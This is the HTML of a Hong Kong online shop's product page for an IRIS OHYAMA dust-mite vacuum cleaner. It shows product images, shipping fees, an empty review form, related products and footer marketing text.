<p><img loading="lazy" class="alignnone size-full wp-image-745253" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151512/1-21.png" alt="" width="735" height="559" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151512/1-21.png 735w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151512/1-21-300x228.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151512/1-21-600x456.png 600w" sizes="(max-width: 735px) 100vw, 735px" /> <img loading="lazy" class="alignnone size-full wp-image-745254" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151517/2-17.png" alt="" width="739" height="891" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151517/2-17.png 739w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151517/2-17-249x300.png 249w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151517/2-17-600x723.png 600w" sizes="(max-width: 739px) 100vw, 739px" /> <img loading="lazy" class="alignnone size-full wp-image-745255" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151523/3-12.png" alt="" width="738" height="905" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151523/3-12.png 738w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151523/3-12-245x300.png 245w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151523/3-12-600x736.png 600w" sizes="(max-width: 738px) 100vw, 738px" /> <img loading="lazy" class="alignnone size-full wp-image-745256" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151528/4-14.png" alt="" width="739" height="759" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151528/4-14.png 739w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151528/4-14-292x300.png 292w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151528/4-14-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151528/4-14-600x616.png 600w" sizes="(max-width: 739px) 100vw, 739px" /> <img loading="lazy" class="alignnone size-full wp-image-745257" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151533/5-14.png" alt="" width="742" height="644" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151533/5-14.png 742w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151533/5-14-300x260.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151533/5-14-600x521.png 600w" sizes="(max-width: 742px) 100vw, 742px" /> <img loading="lazy" class="alignnone size-full wp-image-745258" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13.png" alt="" width="732" height="734" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13.png 732w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-600x602.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151537/6-13-100x100.png 100w" sizes="(max-width: 732px) 100vw, 732px" /> <img loading="lazy" class="alignnone size-full wp-image-745259" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151542/7-8.png" alt="" width="739" height="825" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151542/7-8.png 739w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151542/7-8-269x300.png 269w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151542/7-8-600x670.png 600w" sizes="(max-width: 739px) 100vw, 739px" /> <img loading="lazy" class="alignnone size-full wp-image-745260" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8.png" alt="" width="740" height="741" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8.png 740w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-600x601.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151546/8-8-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /> <img loading="lazy" class="alignnone size-full wp-image-745261" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151551/9-5.png" alt="" width="739" height="810" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151551/9-5.png 739w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151551/9-5-274x300.png 274w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151551/9-5-600x658.png 600w" sizes="(max-width: 739px) 100vw, 739px" /> <img loading="lazy" class="alignnone size-full wp-image-745262" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151555/10-6.png" alt="" width="747" height="821" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151555/10-6.png 747w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151555/10-6-273x300.png 273w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151555/10-6-600x659.png 600w" sizes="(max-width: 747px) 100vw, 747px" /> <img loading="lazy" class="alignnone size-full wp-image-745263" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151601/11-4.png" alt="" width="734" height="872" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151601/11-4.png 734w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151601/11-4-253x300.png 253w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151601/11-4-600x713.png 600w" sizes="(max-width: 734px) 100vw, 734px" /> <img loading="lazy" class="alignnone size-full wp-image-745264" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151605/12-2.png" alt="" width="736" height="474" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151605/12-2.png 736w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151605/12-2-300x193.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151605/12-2-600x386.png 600w" sizes="(max-width: 736px) 100vw, 736px" /> <img loading="lazy" class="alignnone size-full wp-image-745265" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151609/13-2.png" alt="" width="729" height="745" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151609/13-2.png 729w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151609/13-2-294x300.png 294w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151609/13-2-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151609/13-2-600x613.png 600w" sizes="(max-width: 729px) 100vw, 729px" /> <img loading="lazy" class="alignnone size-full wp-image-745266" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151613/14-2.png" alt="" width="732" height="581" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151613/14-2.png 732w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151613/14-2-300x238.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151613/14-2-600x476.png 600w" sizes="(max-width: 732px) 100vw, 732px" /> <img loading="lazy" class="alignnone size-full wp-image-745267" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151617/15-2.png" alt="" width="738" height="506" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151617/15-2.png 738w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151617/15-2-300x206.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151617/15-2-600x411.png 600w" sizes="(max-width: 738px) 100vw, 738px" /> <img loading="lazy" class="alignnone size-full wp-image-745268" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151621/16-2.png" alt="" width="738" height="686" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151621/16-2.png 738w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151621/16-2-300x279.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151621/16-2-600x558.png 600w" sizes="(max-width: 738px) 100vw, 738px" /> <img loading="lazy" class="alignnone size-full wp-image-745269" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151625/17-1.png" alt="" width="733" height="540" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151625/17-1.png 733w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151625/17-1-300x221.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151625/17-1-600x442.png 600w" sizes="(max-width: 733px) 100vw, 733px" /> <img loading="lazy" class="alignnone size-full wp-image-745270" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151629/18-2.png" alt="" width="736" height="905" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/12151629/18-2.png 736w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151629/18-2-244x300.png 244w, https://schks3.searchingc.com/wp-content/uploads/2023/11/12151629/18-2-600x738.png 600w" sizes="(max-width: 736px) 100vw, 736px" /></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">重量</th>
			<td class="woocommerce-product-attributes-item__value">3 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">尺寸</th>
			<td class="woocommerce-product-attributes-item__value">20 &times; 30 &times; 20 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                        <tr>
                            <th>運送地區</th>
                            <th>運費</th>
                        </tr><tr class="shipping">	
                                    <td>
                                        <b>香港和澳門</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;30</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>台灣</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>馬來西亞</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>新加坡</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                    </td>
                                </tr><tr class="shipping">	
                                    <td>
                                        <b>其他地區</b>
                                    </td>
                                    <td>
                                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;500</bdi></span>
                                    </td>
                                </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;IRIS OHYAMA IC-FAC4 第四代除塵蟎吸塵機 香港三腳插頭 (隨機附送一包25個一次性塵網)(拍打約14,000次|暖風殺蟎|塵蟎感應器|除蟎率達99% 以上|加寬打吸頭) (品牌直送)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/iris-ohyama-ic-fac4/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='744633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-184521 status-publish first instock product_cat-ready_stock product_cat-living product_cat-68 product_cat-clean product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/kb-air-mask/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="184521" data-product_sku="" aria-label="選取「KB Air Mask便攜負離子空氣淨化機 (現貨發售)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-184521">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/iris-ohyama-ic-fac4/?add_to_wishlist=184521" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="184521" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/kb-air-mask/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231250/kb4.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231254/kb4-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 56%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/kb-air-mask/">KB Air Mask便攜負離子空氣淨化機 (現貨發售)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6917954e01d2f"  data-product-id="184521"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;799</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,799</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-184592 status-publish outofstock product_cat-pre-order product_cat-living product_cat-clean has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alpha-solway-ffp-face-mask/" data-quantity="1" class="btn  product_type_variable" data-product_id="184592" data-product_sku="" aria-label="選取「英國 Alpha Solway C-Series FFP 等級口罩 - 內含20個 (已售完)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-184592">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/iris-ohyama-ic-fac4/?add_to_wishlist=184592" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="184592" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alpha-solway-ffp-face-mask/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02231201/Alpha-Solway-C-Series-cover.png 567w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02231157/C1_FFP1-%E7%AD%89%E7%B4%9A-%E5%8F%A3%E7%BD%A9-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 8%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alpha-solway-ffp-face-mask/">英國 Alpha Solway C-Series FFP 等級口罩 &#8211; 內含20個 (已售完)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6917954e04562"  data-product-id="184592"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;350</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;950</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;380</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;980</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-184982 status-publish outofstock product_cat-pre-order product_cat-living product_cat-healthcare product_cat-travelsports product_cat-sports product_cat-clean product_cat-ig-shop has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/faceguard/" data-quantity="1" class="btn  product_type_simple" data-product_id="184982" data-product_sku="A-CYCFACEG-AAGY" aria-label="深入瞭解「英國 FaceGuard 可重用 VFE 99.9% 納米纖維口罩」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-184982">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/iris-ohyama-ic-fac4/?add_to_wishlist=184982" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="184982" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/faceguard/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230702/Cycl-%E5%8F%AF%E9%87%8D%E7%94%A8-%E7%B4%8D%E7%B1%B3%E7%BA%96%E7%B6%AD%E5%8F%A3%E7%BD%A922-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230702/Cycl-%E5%8F%AF%E9%87%8D%E7%94%A8-%E7%B4%8D%E7%B1%B3%E7%BA%96%E7%B6%AD%E5%8F%A3%E7%BD%A922-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230702/Cycl-%E5%8F%AF%E9%87%8D%E7%94%A8-%E7%B4%8D%E7%B1%B3%E7%BA%96%E7%B6%AD%E5%8F%A3%E7%BD%A922-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/02230702/Cycl-%E5%8F%AF%E9%87%8D%E7%94%A8-%E7%B4%8D%E7%B1%B3%E7%BA%96%E7%B6%AD%E5%8F%A3%E7%BD%A922-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02230701/Cycl-%E5%8F%AF%E9%87%8D%E7%94%A8-%E7%B4%8D%E7%B1%B3%E7%BA%96%E7%B6%AD%E5%8F%A3%E7%BD%A912-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/faceguard/">英國 FaceGuard 可重用 VFE 99.9% 納米纖維口罩</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6917954e07930"  data-product-id="184982"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-169304 status-publish last outofstock product_cat-living product_cat-clean product_cat-ig-shop product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/unpro/" data-quantity="1" class="btn  product_type_variable" data-product_id="169304" data-product_sku="" aria-label="選取「美國 UVPRO 紫外線鞋履殺菌燈」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-169304">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/iris-ohyama-ic-fac4/?add_to_wishlist=169304" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="169304" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/unpro/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03023147/UV-pro4-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03023147/UV-pro4-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03023147/UV-pro4-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03023147/UV-pro4-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03023146/uvpro7-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 30%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/unpro/">美國 UVPRO 紫外線鞋履殺菌燈</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6917954e0a4c0"  data-product-id="169304"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;449</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,399</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,996</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-744633 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
